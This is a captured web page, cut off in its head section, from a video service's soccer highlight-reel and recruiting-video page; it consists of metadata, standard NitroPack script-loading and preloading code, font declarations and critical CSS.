

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://memorytovideo.com/soccer/
body_size: 54948
content:
<!DOCTYPE html> <html lang="en-US"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://connect.facebook.net" /><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://fonts.googleapis.com" /><link rel="preconnect" href="https://cdn-bikej.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width,initial-scale=1.0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Soccer Highlight Reels &amp; College Recruiting Videos CT • NY • MA</title><meta name="description" content="Hudl-ready soccer highlight reels and college recruiting videos with match filming, multi-camera capture, and coach-ready edits in 3–5 days." /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Soccer Highlight Reels &amp; College Recruiting Videos CT • NY • MA" /><meta property="og:description" content="Hudl-ready soccer highlight reels and college recruiting videos with match filming, multi-camera capture, and coach-ready edits in 3–5 days." /><meta property="og:url" content="https://memorytovideo.com/soccer/" /><meta property="og:site_name" content="Memory To Video" /><meta property="article:published_time" content="2017-04-21T08:01:29+00:00" /><meta property="article:modified_time" content="2025-09-17T18:33:12+00:00" /><meta property="og:image" content="https://memorytovideo.com/wp-content/uploads/2017/04/high-school-highlight-reels-1.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="afrieger" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="afrieger" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Redux 4.5.9" /><meta name="google-site-verification" content="cxrsrvy0LvDk4cjGcEMLFiiYZQrOltmli-lx4DqXQs4" /><meta name="google-site-verification" content="zWvwYlwf9QQNmYgbUnZ6SOm56x9vOPK4rRS2riWKQcA" /><meta name="ti-site-data" content="[base64]" /><meta name="google-site-verification" content="dYe8ejLeYp5qlYppzFkXb7IOCHfjrG-VvveXjtPav8M" /><meta name="msapplication-TileImage" content="https://memorytovideo.com/wp-content/uploads/2016/12/cropped-MVPlogo__horizmiddle_2013_C1-1-e1482777551889-270x270.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:dashicons;src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.eot");src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:FontAwesome;src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-content/themes/vlog/assets/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.eot");src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-content/themes/vlog/assets/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:font-vlog;src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-content/themes/vlog/assets/fonts/font-vlog.eot");src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-content/themes/vlog/assets/fonts/font-vlog.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"socicon";src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.eot");src:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/source/rev-77a09bf/memorytovideo.com/wp-content/plugins/meks-smart-social-widget/css/fonts/socicon.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}</style><style type="text/css" id="nitro-critical-css">@charset "UTF-8";ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--vlog-acc:#bf1c23;--wp--preset--color--vlog-meta:#999;--wp--preset--color--vlog-txt:#111;--wp--preset--color--vlog-bg:#fff;--wp--preset--color--vlog-highlight-txt:#fff;--wp--preset--color--vlog-highlight-bg:#8c0006;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 